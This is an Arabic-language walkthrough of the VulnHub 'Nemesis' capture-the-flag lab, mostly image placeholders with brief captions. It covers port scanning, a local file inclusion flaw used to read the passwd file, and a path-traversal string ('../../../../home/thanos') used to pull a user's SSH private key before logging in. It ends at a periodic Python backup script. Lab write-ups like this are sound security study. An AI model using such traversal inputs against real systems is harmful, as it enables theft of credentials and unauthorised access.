vulnhub nemesis

CTF السلام عليكم اليوم سنحل تحدي

VULNHUB من تحديات

يمكنك تحميله من هنا

Walkthrough



scanning

nmap نبدا بفحص السيرفر ب

1

نلاحظ وجود 4 بورت

80 : الخاص بالويب سيرفر

52845: شغال ويب سيرفر

52846: ssh خاص ب



Enumeration

نتصفح الموقع



عند القاء نظرة على سورس كود نجد كلمة سر واسم مستخدم

rabbit hole عبارة عن

port 52845 نتصفح



web application عند فحص

lfi نجد انه مصاب بثغرة



لنرى اليوزرس المتواجدين هنا passwd نقوم بسحب ملف



thanos نجد يوزر



ssh key نبحث داخله هل هناك

../../../../home/thanos



وجدنا الملف الان نقوم بحفظه و تغير الصلاحيات

نتصل ب السيرفر الان



كل مدة زمنية backup يقوم بعمل python نجد ملف

